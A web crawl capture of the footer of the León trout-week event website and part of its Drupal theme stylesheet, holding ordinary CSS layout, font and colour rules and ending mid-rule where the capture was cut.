<div class="content">
<p>© 2019 Semana Internacional de la Trucha de León - <a href="/contenido/aviso-legal">Aviso Legal</a> | <a href="/contenido/politica-privacidad">Política de privacidad</a> | <a href="/user">Acceso</a></p>
</div>
</div>   </div>
  <div class="region region-socials-bottom col-xs-12 col-sm-12 col-md-4 col-lg-4">
    <div id="block-block-1" class="block block-block text-right">
<div class="content">
<p>Desarrollado por <a href="http://www.cesefor.com" target="_blank">Cesefor</a></p>
</div>
</div>   </div>
		</div>
	</div>
</section></div><!--page rendered by drupalexp drupal theme framework-->			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/css/style-2019.css?rslms1
body_size: 12567
content:
@import url(http://fonts.googleapis.com/css?family=Oswald:300,400,700);
body {
  color: #666666;
}
a:not(.btn) {
  color: #049CDB;
}
a:not(.btn):hover {
  color: #049CDB;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #666666;
}
.unstyled {
  margin: 0;
  padding: 0;
  list-style: none;
}
.unstyled i {
  margin: 0 10px 0 0;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@font-face {
  font-family: 'open_sansregular';
  src: url('../fonts/opensans-regular-webfont.eot');
  src: url('../fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans-regular-webfont.woff') format('woff'), url('../fonts/opensans-regular-webfont.ttf') format('truetype'), url('../fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sansbold';
  src: url('../fonts/opensans-bold-webfont.eot');
  src: url('../fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans-bold-webfont.woff') format('woff'), url('../fonts/opensans-bold-webfont.ttf') format('truetype'), url('../fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sanslight';
  src: url('../fonts/opensans-light-webfont.eot');
  src: url('../fonts/opensans-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans-light-webfont.woff') format('woff'), url('../fonts/opensans-light-webfont.ttf') format('truetype'), url('../fonts/opensans-light-webfont.svg#open_sanslight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sanssemibold';
  src: url('../fonts/open-sans.semibold-webfont.eot');
  src: url('../fonts/open-sans.semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/open-sans.semibold-webfont.woff') format('woff'), url('../fonts/open-sans.semibold-webfont.ttf') format('truetype'), url('../fonts/open-sans.semibold-webfont.svg#open_sanssemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sansitalic';
  src: url('../fonts/open-sans.italic-webfont.eot');
  src: url('../fonts/open-sans.italic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/open-sans.italic-webfont.woff') format('woff'), url('../fonts/open-sans.italic-webfont.ttf') format('truetype'), url('../fonts/open-sans.italic-webfont.svg#open_sansitalic') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideNormalRegular';
  src: url('../fonts/Novecentowide-Normal-webfont.eot');
  src: url('../fonts/Novecentowide-Normal-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Normal-webfont.woff') format('woff'), url('../fonts/Novecentowide-Normal-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Normal-webfont.svg#NovecentowideNormalRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideLightRegular';
  src: url('../fonts/Novecentowide-Light-webfont.eot');
  src: url('../fonts/Novecentowide-Light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Light-webfont.woff') format('woff'), url('../fonts/Novecentowide-Light-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Light-webfont.svg#NovecentowideLightRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideUltraLightBold';
  src: url('../fonts/Novecentowide-Medium-webfont.eot');
  src: url('../fonts/Novecentowide-Medium-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Medium-webfont.woff') format('woff'), url('../fonts/Novecentowide-Medium-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Medium-webfont.svg#NovecentowideUltraLightBold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideBookRegular';
  src: url('../fonts/Novecentowide-Book-webfont.eot');
  src: url('../fonts/Novecentowide-Book-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Book-webfont.woff') format('woff'), url('../fonts/Novecentowide-Book-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Book-webfont.svg#NovecentowideBookRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
img {
  border: 0 none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.page_title {
  margin: 15px 0 20px 0;
  padding: 0 0 10px 0;
  color: #049CDB;
  border-bottom: 1px solid #EEEEEE;
  line-height: 40px;
}
.view-blog .sh-blog-teaser .catItemMeta .catDate {
  background: #049CDB;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
}
.view-blog .sh-blog-teaser .blog-image {
  margin-bottom: 10px;
}
.view-blog .sh-blog-teaser .read-more a {
  text-decoration: none;
  outline: none;
}
.node-details .node-meta .node-date {
  background: #049CDB;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
}
.node-details .node-images {
  margin-bottom: 10px;
}
ul.pagination {
  margin: 20px 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
ul.pagination li {
  display: inline-block;
  margin: 0 !important;
}
ul.pagination li a {
  background: #049CDB;
  opacity: 0.7;
  color: #fff;
  padding: 4px 12px;
  border: 1px solid #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
ul.pagination li a:hover {
  background: #049CDB;
  opacity: 1;
  color: #fff;
}
ul.pagination li a:focus {
  background: #049CDB;
}
ul.pagination li:first-child > a,
ul.pagination li:first-child > span,
ul.pagination li:last-child > a,
ul.pagination li:last-child > span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
a,
a:hover {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 200ms ease 0s;
  -moz-transition: all 200ms ease 0s;
  -o-transition: all 200ms ease 0s;
  transition: all 200ms ease 0s;
  -webkit-transition: all 200ms ease 0s 0.5s linear;
  -moz-transition: all 200ms ease 0s 0.5s linear;
  -o-transition: all 200ms ease 0s 0.5s linear;
  -ms-transition: all 200ms ease 0s 0.5s linear;
  transition: all 200ms ease 0s 0.5s linear;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  line-height: normal;
  margin: 10px 0;
  padding: 0px;
}
.unstyled {
  margin: 0;
  padding: 0;
  list-style: none;
}
.unstyled i {
  margin: 0 10px 0 0;
}
.tooltip .tooltip-inner {
  background-color: #2d3c4d;
  color: #c0c5ca;
}
.tooltip .tooltip-arrow {
  border-bottom-color: #2d3c4d !important;
  border-top-color: #2d3c4d !important;
}
iframe {
  border: none;
}
.text-center {
  text-align: center !important;
}
.text-center th,
.text-center tr,
.text-center td {
  text-align: center !important;
}
.text-left {
  text-align: left !important;
}
.text-left th,
.text-left tr,
.text-left td {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-right th,
.text-right tr,
.text-right td {
  text-align: right !important;
}
.left {
  float: left;
}
.right {
  float: right;
}
.rtl .left {
  float: right;
}
.rtl .right {
  float: left;
}
.rtl ul.pagenav .pagenav-prev {
  float: right;
}
.rtl ul.pagenav .pagenav-next {
  float: left;
}
.title-center h3.block-title {
  text-align: center !important;
}
.title-white h3.block-title {
  color: #fff !important;
}
.title-left h3.block-title {
  text-align: left !important;
}
.title-right h3.block-title {
  text-align: right !important;
}
.block.small-text h3.block-title {
  font-size: 18px;
  text-transform: none;
}
* .container .row {
  margin-left: -15px;
}
.icon-x2 {
  font-size: 2em;
  padding-right: 5px;
}
.mr20 {
  margin-bottom: 20px;
}
.rtl .icon-x2 {
  padding-right: 0px;
  padding-left: 5px;
}
.white-text {
  color: #fff;
}
.white-text .block-title {
  color: #fff;
}
.style-section1 {
  background: #2D3C4D !important;
}
.style-section2 {
  background: #049CDB !important;
  border-top: 1px solid #0387bd;
  border-bottom: 1px solid #0387bd;
}
.style-section3 {
  background: #F2F2F2 !important;
  border-top: 1px solid #FFFFFF;
}
.style-section4 {
  border-top: 1px solid #EAEAEA;
}
.style-section5 {
  background: #049CDB !important;
  padding: 10px 0;
}
.paddingTop {
  padding-top: 15px;
}
.paddingBottom {
  padding-top: 15px;
}
ul.star,
ul.tick,
ul.arrow {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.star li:before,
ul.tick li:before,
ul.arrow li:before {
  content: "\f006";
  font-family: FontAwesome;
  padding-right: 5px;
  font-size: 11px;
}
ul.tick li:before {
  content: "\f00c" !important;
}
ul.arrow li:before {
  content: "\f105" !important;
}
.box-feature {
  background: #fff;
  border: 1px solid #DDDDDD;
}
.box-feature.block {
  border: none;
}
.box-feature .feature-image {
  position: relative;
  overflow: hidden;
}
.box-feature .feature-image img {
  width: 100%;
}
.box-feature .feature-image a {
  position: relative;
  width: 100%;
  display: inline-block;
  height: 100%;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.box-feature .feature-image a:after {
  content: "\f064";
  font-family: FontAwesome;
  color: #fff;
  font-size: 25px;
  line-height: 25px;
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1000;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.box-feature .feature-image br {
  display: none;
}
.box-feature .feature-image span.overlay {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(4,156,219,0);
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.box-feature h2.feature-title {
  margin: 7px 0;
  font-size: 18px;
  line-height: 32px;
  display: inline-block;
  width: 100%;
  text-align: center !important;
}
.box-feature h2.feature-title th,
.box-feature h2.feature-title tr,
.box-feature h2.feature-title td {
  text-align: center !important;
}
.box-feature h2.feature-title a {
  color: #666;
}
.box-feature h2.feature-title a:hover {
  color: #049CDB;
}
.box-feature h2.feature-title:after {
  background-color: #049CDB;
  bottom: -3px;
  content: "";
  display: block;
  height: 1px;
  margin: -1px auto;
  position: relative;
  vertical-align: middle;
  width: 90px;
}
.box-feature .feature-text {
  font-size: 11px;
  color: #aaa;
  text-align: center !important;
  margin: 10px 0 8px 0;
}
.box-feature .feature-text th,
.box-feature .feature-text tr,
.box-feature .feature-text td {
  text-align: center !important;
}
.box-feature .feature-text i {
  padding: 0 5px;
}
.box-feature .content > p {
  display: none;
}
.box-feature:hover .feature-image span.overlay {
  background: rgba(4,156,219,0.7);
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.box-feature:hover .feature-image a {
  position: relative;
  width: 100%;
  display: inline-block;
  height: 100%;
}
.box-feature:hover .feature-image a:after {
  width: 25px;
  height: 25px;
  opacity: 1;
}
.menu-topbar li {
  display: inline-block;
  line-height: 29px;
}
.menu-topbar li a {
  color: #718091;
  font-size: 12px;
}
.menu-topbar li a:after {
  content: "|";
  padding-left: 5px;
}
.menu-topbar li a:hover {
  color: #fff;
}
.menu-topbar li a:hover:after {
  color: #718091;
}
.menu-topbar li:last-child a:after {
  content: "";
}
.social-icons li {
  display: inline-block;
  margin: 0 0 0 2px;
}
.social-icons li a {
  background: rgba(0,0,0,0);
  border: medium none;
  border-radius: 0;
  display: inline-block;
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  text-shadow: none;
  width: 30px;
  -webkit-transition: all 200ms ease 0s;
  -moz-transition: all 200ms ease 0s;
  -o-transition: all 200ms ease 0s;
  transition: all 200ms ease 0s;
  -webkit-transition: all 200ms ease 0s 0.5s linear;
  -moz-transition: all 200ms ease 0s 0.5s linear;
  -o-transition: all 200ms ease 0s 0.5s linear;
  -ms-transition: all 200ms ease 0s 0.5s linear;
  transition: all 200ms ease 0s 0.5s linear;
}
.social-icons li a i {
  color: #8E9AA7;
  margin: 0;
}
.social-icons li:hover a {
  background: #fff;
}
.social-icons li:hover a i {
  color: #049CDB;
}
#section-header {
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
#dexp-layerslider .tp-leftarrow,
#dexp-layerslider .tp-rightarrow {
  opacity: 0;
  filter: alpha(opacity=0);
}
#dexp-layerslider:hover .tp-leftarrow,
#dexp-layerslider:hover .tp-rightarrow {
  opacity: 1 !important;
}
.region-banner iframe {
  margin-bottom: -5px;
}
.region-search {
  float: right;
  line-height: 90px;
  width: 40px;
  position: relative;
  z-index: 1001;
  -webkit-transition: line-height 0.3s linear 0s;
  -moz-transition: line-height 0.3s linear 0s;
  -o-transition: line-height 0.3s linear 0s;
  transition: line-height 0.3s linear 0s;
  -webkit-transition: line-height 0.3s linear 0s 0.5s linear;
  -moz-transition: line-height 0.3s linear 0s 0.5s linear;
  -o-transition: line-height 0.3s linear 0s 0.5s linear;
  -ms-transition: line-height 0.3s linear 0s 0.5s linear;
  transition: line-height 0.3s linear 0s 0.5s linear;
  padding-left: 0;
}
.region-navigation {
  float: right;
}
.search-menu {
  position: relative;
}
.search-menu #search-block-form {
  position: absolute;
  right: 0;
  -webkit-transition: line-height 0.3s linear 0s;
  -moz-transition: line-height 0.3s linear 0s;
  -o-transition: line-height 0.3s linear 0s;
  transition: line-height 0.3s linear 0s;
  -webkit-transition: line-height 0.3s linear 0s 0.5s linear;
  -moz-transition: line-height 0.3s linear 0s 0.5s linear;
  -o-transition: line-height 0.3s linear 0s 0.5s linear;
  -ms-transition: line-height 0.3s linear 0s 0.5s linear;
  transition: line-height 0.3s linear 0s 0.5s linear;
}
.search-menu #search-block-form .form-item-search-block-form {
  display: block;
  margin: 0;
}
.search-menu #search-block-form .form-item-search-block-form:before {
  content: "\f002";
  color: #999999;
  font-family: FontAwesome;
  font-size: 18px;
  position: absolute;
  right: 5px;
  top: -5px;
}
.search-menu #search-block-form .form-item-search-block-form input[type="text"] {
  width: 28px;
  height: 28px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s 0.5s linear;
  -moz-transition: all 300ms ease 0s 0.5s linear;
  -o-transition: all 300ms ease 0s 0.5s linear;
  -ms-transition: all 300ms ease 0s 0.5s linear;
  transition: all 300ms ease 0s 0.5s linear;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: transparent;
  border: none;
  padding-right: 25px;
}
.search-menu #search-block-form .form-item-search-block-form:hover input[type="text"] {
  width: 158px;
  background: #fff;
  border: 1px solid #CCCCCC;
}
.search-menu #search-block-form input.form-submit {
  display: none;
}
.dexp-sticky.fixed-transition .region-search {
  line-height: 60px;
}
#section-tagline {
  padding: 10px 0;
}
.statistics_counter {
  display: none !important;
}
#section-features-first {
  padding: 10px 0 20px 0;
}
#section-main-content {
  padding: 15px 0;
}
.page-node-85 #section-features-first .block {
  min-height: 310px;
}
#section-content-top,
#section-features-second {
  padding: 15px 0;
}
.front #block-system-main #first-time {
  display: none;
}
.front #block-system-main .node-commercial {
  display: none;
}
.front #block-system-main .pagination {
  display: none;
}
.flat-price .plan {
  background: #fff;
  border: 1px solid #DDDDDD;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin: 20px 0 5px;
  padding: 0 0 20px;
  text-align: center !important;
}
.flat-price .plan th,
.flat-price .plan tr,
.flat-price .plan td {
  text-align: center !important;
}
.flat-price .plan li {
  border-top: 1px solid #F5F5F5;
  color: #ccc;
  padding: 10px 15px;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s 0.5s linear;
  -moz-transition: all 300ms ease 0s 0.5s linear;
  -o-transition: all 300ms ease 0s 0.5s linear;
  -ms-transition: all 300ms ease 0s 0.5s linear;
  transition: all 300ms ease 0s 0.5s linear;
}
.flat-price .plan li.plan-name {
  background: #049CDB;
  border-radius: 6px 6px 0 0;
  border-top: 0 none;
  color: #FFFFFF;
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 30px;
  padding: 15px;
}
.flat-price .plan li.plan-name:hover {
  background: #2D3C4D;
}
.flat-price .plan li.plan-name br {
  display: none;
}
.flat-price .plan li.plan-price {
  border-top: none;
  font-size: 24px;
}
.flat-price .plan li > strong {
  color: #049CDB;
}
.flat-price .plan.featured {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.flat-price .plan.featured li.plan-name {
  background: #2D3C4D;
}
.flat-price .plan.featured li.plan-name:hover {
  background: #049CDB;
}
.flat-price .plan.featured li.plan-name .uk-badge {
  float: inherit;
}
.flat-price .plan.featured .uk-badge-warning {
  background-color: #FAA732;
  margin-left: 8px;
}
.flat-price .plan.featured .uk-badge {
  border: 1px solid rgba(0,0,0,0.06);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  color: #FFFFFF;
  display: inline-block;
  font-size: 10px;
  font-weight: bold;
  line-height: 14px;
  padding: 0 5px;
  text-align: center;
  text-shadow: 0 1px 0 rgba(0,0,0,0.1);
  text-transform: none;
  vertical-align: middle;
}
#block-block-119 {
  margin-bottom: 30px;
}
.uk-table {
  margin-bottom: 15px;
  width: 100%;
}
.uk-table th {
  text-align: left !important;
}
.uk-table th th,
.uk-table th tr,
.uk-table th td {
  text-align: left !important;
}
.uk-table td {
  vertical-align: top;
  line-height: 15px;
}
.uk-table td i {
  margin-right: 4px;
}
.uk-table th,
.uk-table td {
  border-bottom: 1px solid #DDDDDD;
  padding: 8px;
}
.uk-table thead th {
  vertical-align: bottom;
}
.uk-table-condensed td {
  padding: 5px 8px;
}
.uk-table-striped tbody tr:nth-of-type(2n+1) {
  background: #FAFAFA;
}
.uk-table-striped tbody tr:hover {
  background: #F2F2F2;
}
.uk-badge {
  background-color: #049CDB;
  border: 1px solid rgba(0,0,0,0.06);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  color: #FFFFFF;
  display: inline-block;
  font-size: 10px;
  font-weight: bold;
  line-height: 14px;
  padding: 0 5px;
  text-align: center;
  text-shadow: 0 1px 0 rgba(0,0,0,0.1);
  text-transform: none;
  vertical-align: middle;
  margin-right: 4px;
  margin-top: 0px;
}
.uk-badge.uk-badge-warning {
  background-color: #FAA732;
}
table .uk-badge {
  float: left;
}
.uk-badge-success {
  background-color: #8CC14C;
}
#section-latest-works {
  padding: 15px 0;
}
.box-icon {
  background: none;
  border: 1px solid #DDDDDD;
  color: #666666;
  padding: 10px;
  text-align: center !important;
}
.box-icon th,
.box-icon tr,
.box-icon td {
  text-align: center !important;
}
.box-icon h3 {
  margin: 0;
}
.field-name-field-team-image img {
  width: 100%;
  height: 100%;
}
#section-latest-news {
  padding: 15px 0 20px 0;
}
.view-latest-news .views-field-title a {
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
}
.view-latest-news .views-field-field-image {
  margin: 7px 0;
}
.view-latest-news .views-field-field-image img {
  width: 100%;
}
.view-latest-news .views-field-created {
  color: #999;
  font-size: 10px;
  margin-top: 3px;
}
.view-latest-news .views-field-created:before {
  content: "\f073";
  font-family: FontAwesome;
}
.view-latest-news .btn.btn-inverse {
  margin-top: 10px;
}
.view-latest-news .btn.btn-inverse a {
  color: #fff;
}
#block-views-latest-news-block,
#block-views-clients-block,
.view-latest-projects,
.view-blog,
.view-cl {
  position: relative;
}
#block-views-latest-news-block .bx-controls-direction,
#block-views-clients-block .bx-controls-direction,
.view-latest-projects .bx-controls-direction,
.view-blog .bx-controls-direction,
.view-cl .bx-controls-direction {
  text-align: center !important;
}
#block-views-latest-news-block .bx-controls-direction th,
#block-views-latest-news-block .bx-controls-direction tr,
#block-views-latest-news-block .bx-controls-direction td,
#block-views-clients-block .bx-controls-direction th,
#block-views-clients-block .bx-controls-direction tr,
#block-views-clients-block .bx-controls-direction td,
.view-latest-projects .bx-controls-direction th,
.view-latest-projects .bx-controls-direction tr,
.view-latest-projects .bx-controls-direction td,
.view-blog .bx-controls-direction th,
.view-blog .bx-controls-direction tr,
.view-blog .bx-controls-direction td,
.view-cl .bx-controls-direction th,
.view-cl .bx-controls-direction tr,
.view-cl .bx-controls-direction td {
  text-align: center !important;
}
#block-views-latest-news-block .bx-controls-direction a.bx-prev,
#block-views-latest-news-block .bx-controls-direction a.bx-next,
#block-views-clients-block .bx-controls-direction a.bx-prev,
#block-views-clients-block .bx-controls-direction a.bx-next,
.view-latest-projects .bx-controls-direction a.bx-prev,
.view-latest-projects .bx-controls-direction a.bx-next,
.view-blog .bx-controls-direction a.bx-prev,
.view-blog .bx-controls-direction a.bx-next,
.view-cl .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-next {
  background: none;
  text-indent: 0;
  width: 18px;
  height: 18px;
  background: #8f979f;
  line-height: 18px;
  color: #fff;
  position: absolute;
  top: -22px;
  right: 0;
  z-index: 1;
}
#block-views-latest-news-block .bx-controls-direction a.bx-prev:hover,
#block-views-latest-news-block .bx-controls-direction a.bx-next:hover,
#block-views-clients-block .bx-controls-direction a.bx-prev:hover,
#block-views-clients-block .bx-controls-direction a.bx-next:hover,
.view-latest-projects .bx-controls-direction a.bx-prev:hover,
.view-latest-projects .bx-controls-direction a.bx-next:hover,
.view-blog .bx-controls-direction a.bx-prev:hover,
.view-blog .bx-controls-direction a.bx-next:hover,
.view-cl .bx-controls-direction a.bx-prev:hover,
.view-cl .bx-controls-direction a.bx-next:hover {
  background: #2d3c4d;
}
#block-views-latest-news-block .bx-controls-direction a.bx-prev,
#block-views-clients-block .bx-controls-direction a.bx-prev,
.view-latest-projects .bx-controls-direction a.bx-prev,
.view-blog .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-prev {
  right: 28px;
  left: inherit;
}
.content .node-expo-clients- {
  display: none;
}
.feature-event {
  padding-bottom: 10px;
}
.feature-event .blog-date {
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  color: #666666;
  float: left;
  margin: 0 10px 0 0;
  padding: 10px;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s 0.5s linear;
  -moz-transition: all 0.3s ease-in-out 0s 0.5s linear;
  -o-transition: all 0.3s ease-in-out 0s 0.5s linear;
  -ms-transition: all 0.3s ease-in-out 0s 0.5s linear;
  transition: all 0.3s ease-in-out 0s 0.5s linear;
}
.feature-event .blog-date .date-day {
  font-size: 18px;
  font-weight: 700;
}
.feature-event .blog-date .date-month-year {
  text-transform: uppercase;
  display: block;
}
.feature-event .blog-date .date-month-year .month {
  font-size: 11px;
  line-height: 120%;
}
.feature-event .blog-date .date-month-year .year {
  font-size: 10px;
}
.feature-event .blog-date .date-month-year span {
  display: block;
}
.feature-event .blog-title {
  text-transform: uppercase;
  margin-top: 0;
  line-height: 1;
  font-size: 100%;
}
.view-team .img-wrp {
  margin-bottom: 10px;
}
.view-team .dexp-grid-item {
  margin-bottom: 20px;
}
.view-team .team-member-info-wrp .team-about {
  padding: 10px;
  border: 1px solid #DDDDDD;
  position: relative;
  margin-bottom: 40px;
}
.view-team .team-member-info-wrp .team-about .field-name-body {
  color: #999999;
  font-size: 9pt;
}
.view-team .team-member-info-wrp .team-about cite {
  bottom: -30px;
  display: block;
  height: 30px;
  line-height: 26px;
  position: absolute;
  left: 15px;
  padding-left: 40px;
}
.view-team .team-member-info-wrp .team-about cite span {
  border-bottom-color: rgba(0,0,0,0) !important;
  content: " ";
  display: block;
  height: 0;
  position: absolute;
  top: 0;
  width: 0;
  left: 0;
}
.view-team .team-member-info-wrp .team-social {
  text-align: center !important;
}
.view-team .team-member-info-wrp .team-social th,
.view-team .team-member-info-wrp .team-social tr,
.view-team .team-member-info-wrp .team-social td {
  text-align: center !important;
}
.view-team .team-member-info-wrp .team-social ul {
  margin: 0;
  padding: 0;
}
.view-team .team-member-info-wrp .team-social ul li {
  display: inline-block;
  list-style: none;
}
.view-team .team-member-info-wrp .team-social ul li a {
  width: 30px;
  line-height: 30px;
  height: 30px;
  display: block;
}
.view-team .team-member-info-wrp .team-social ul li a i {
  font-size: 16px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s 0.5s linear;
  -moz-transition: all 0.5s ease-in-out 0s 0.5s linear;
  -o-transition: all 0.5s ease-in-out 0s 0.5s linear;
  -ms-transition: all 0.5s ease-in-out 0s 0.5s linear;
  transition: all 0.5s ease-in-out 0s 0.5s linear;
}
.view-team .team-member-info-wrp .team-social ul li a:hover i {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ltr .view-team .team-member-info-wrp .team-about cite span {
  border-left-color: rgba(0,0,0,0) !important;
}
.rtl .view-team .team-member-info-wrp .team-about cite {
  right: 15px;
  left: inherit;
  padding: 0 40px 0 0;
}
.rtl .view-team .team-member-info-wrp .team-about cite span {
  right: 0;
  left: inherit;
  border-right-color: rgba(0,0,0,0) !important;
  border-left-color: inherit;
}
#block-views-cl-block {
  overflow: hidden;
  padding: 0 !important;
}
#block-views-cl-block .bx-viewport {
  overflow: visible !important;
}
#block-views-clients-block,
.view-cl {
  padding: 0 !important;
}
#block-views-clients-block h2.block-title,
.view-cl h2.block-title {
  padding: 0;
}
#block-views-clients-block .bx-controls-direction,
.view-cl .bx-controls-direction {
  text-align: center !important;
}
#block-views-clients-block .bx-controls-direction th,
#block-views-clients-block .bx-controls-direction tr,
#block-views-clients-block .bx-controls-direction td,
.view-cl .bx-controls-direction th,
.view-cl .bx-controls-direction tr,
.view-cl .bx-controls-direction td {
  text-align: center !important;
}
#block-views-clients-block .bx-controls-direction a.bx-prev,
#block-views-clients-block .bx-controls-direction a.bx-next,
.view-cl .bx-controls-direction a.bx-prev,
.view-cl .bx-controls-direction a.bx-next {
  background: #2d3c4d;
  opacity: 0.5;
  top: -42px !important;
}
#block-views-clients-block .bx-controls-direction a.bx-prev:hover,
#block-views-clients-block .bx-controls-direction a.bx-next:hover,
.view-cl .bx-controls-direction a.bx-prev:hover,
.view-cl .bx-controls-direction a.bx-next:hover {
  opacity: 1;
}
.view-cl .bx-wrapper {
  max-width: 1170px !important;
}
.view-cl .bx-wrapper .bxslide .views-field-title {
  margin-top: 15px;
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-title th,
.view-cl .bx-wrapper .bxslide .views-field-title tr,
.view-cl .bx-wrapper .bxslide .views-field-title td {
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-title a {
  font-size: 17.5px;
  font-family: 'Oswald', sans-serif;
  color: #fff;
  font-weight: 300;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images {
  text-align: center !important;
}
.view-cl .bx-wrapper .bxslide .views-field-field-images th,
